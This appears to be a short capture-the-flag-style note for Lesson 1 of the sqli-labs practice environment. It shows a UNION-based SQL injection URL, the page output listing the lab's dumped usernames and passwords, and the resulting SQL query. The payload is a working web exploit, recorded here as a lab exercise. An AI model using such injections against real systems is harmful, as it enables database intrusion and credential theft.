 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=0'union select 1,2,group_concat(id,password,username) from security.users--+
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2I-kill-
youAngelina,3p@sswordDummy,4crappysecure,5stupiditystupid,6genioussuperman,7mob!lebatman,8adminadmin,9admin1admin1,10adm
SQL执行结果: SELECT * FROM users WHERE id='0'union select 1,2,group_concat(id,password,username) from security.users-- ' LIMIT 0,1
SQLI DUMB SERIES-1